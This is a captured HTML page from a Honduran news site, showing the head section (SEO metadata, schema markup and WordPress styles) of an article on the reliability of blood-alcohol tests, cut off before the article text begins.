

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/
body_size: 31872
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos - Las ultimas noticias de Honduras y el mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://enaltavoz.com/xmlrpc.php" />
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Elia Castellón El doctor, abogado y ganador del Premio Nacional de Ciencias, Denis Castro junto a la doctora y docente de criminología en México, María Guadalupe Licea, compartieron una conferencia virtual de toxicología sobre la prueba de alcoholemia, la cual contó con la presencia de estudiantes de distintas universidades nacionales e internacionales. El galeno, explicó" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Las ultimas noticias de Honduras y el mundo - El mejor periódico digital de Honduras" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos - Las ultimas noticias de Honduras y el mundo" />
		<meta property="og:description" content="Elia Castellón El doctor, abogado y ganador del Premio Nacional de Ciencias, Denis Castro junto a la doctora y docente de criminología en México, María Guadalupe Licea, compartieron una conferencia virtual de toxicología sobre la prueba de alcoholemia, la cual contó con la presencia de estudiantes de distintas universidades nacionales e internacionales. El galeno, explicó" />
		<meta property="og:url" content="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/" />
		<meta property="article:published_time" content="2021-10-08T17:02:57+00:00" />
		<meta property="article:modified_time" content="2021-10-08T17:02:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos - Las ultimas noticias de Honduras y el mundo" />
		<meta name="twitter:description" content="Elia Castellón El doctor, abogado y ganador del Premio Nacional de Ciencias, Denis Castro junto a la doctora y docente de criminología en México, María Guadalupe Licea, compartieron una conferencia virtual de toxicología sobre la prueba de alcoholemia, la cual contó con la presencia de estudiantes de distintas universidades nacionales e internacionales. El galeno, explicó" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#blogposting","name":"Pruebas de alcoholemia: seguras y confiables bajo an\u00e1lisis cl\u00ednicos - Las ultimas noticias de Honduras y el mundo","headline":"Pruebas de alcoholemia: seguras y confiables bajo an\u00e1lisis cl\u00ednicos","author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2021\/10\/unnamed-3.png","width":512,"height":256},"datePublished":"2021-10-08T17:02:57+00:00","dateModified":"2021-10-08T17:02:58+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#webpage"},"isPartOf":{"@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#webpage"},"articleSection":"Reportajes, Pruebas de alcoholemia"},{"@type":"BreadcrumbList","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","position":1,"name":"Home","item":"http:\/\/enaltavoz.com","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/reportajes\/#listItem","name":"Reportajes"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/reportajes\/#listItem","position":2,"name":"Reportajes","item":"http:\/\/enaltavoz.com\/category\/reportajes\/","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#listItem","name":"Pruebas de alcoholemia: seguras y confiables bajo an\u00e1lisis cl\u00ednicos"},"previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#listItem","position":3,"name":"Pruebas de alcoholemia: seguras y confiables bajo an\u00e1lisis cl\u00ednicos","previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/reportajes\/#listItem","name":"Reportajes"}}]},{"@type":"Organization","@id":"http:\/\/enaltavoz.com\/#organization","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","url":"http:\/\/enaltavoz.com\/"},{"@type":"Person","@id":"http:\/\/enaltavoz.com\/author\/admin\/#author","url":"http:\/\/enaltavoz.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#authorImage","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2019\/10\/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#webpage","url":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/","name":"Pruebas de alcoholemia: seguras y confiables bajo an\u00e1lisis cl\u00ednicos - Las ultimas noticias de Honduras y el mundo","description":"Elia Castell\u00f3n El doctor, abogado y ganador del Premio Nacional de Ciencias, Denis Castro junto a la doctora y docente de criminolog\u00eda en M\u00e9xico, Mar\u00eda Guadalupe Licea, compartieron una conferencia virtual de toxicolog\u00eda sobre la prueba de alcoholemia, la cual cont\u00f3 con la presencia de estudiantes de distintas universidades nacionales e internacionales. El galeno, explic\u00f3","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/enaltavoz.com\/#website"},"breadcrumb":{"@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#breadcrumblist"},"author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"creator":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2021\/10\/unnamed-3.png","@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#mainImage","width":512,"height":256},"primaryImageOfPage":{"@id":"http:\/\/enaltavoz.com\/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos\/#mainImage"},"datePublished":"2021-10-08T17:02:57+00:00","dateModified":"2021-10-08T17:02:58+00:00"},{"@type":"WebSite","@id":"http:\/\/enaltavoz.com\/#website","url":"http:\/\/enaltavoz.com\/","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","inLanguage":"es-ES","publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta property="og:image" content="http://enaltavoz.com/wp-content/uploads/2021/10/unnamed-3.png" /><link rel="icon" type="image/png" href="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed" href="http://enaltavoz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed de los comentarios" href="http://enaltavoz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Comentario Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos del feed" href="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Fpruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Fpruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 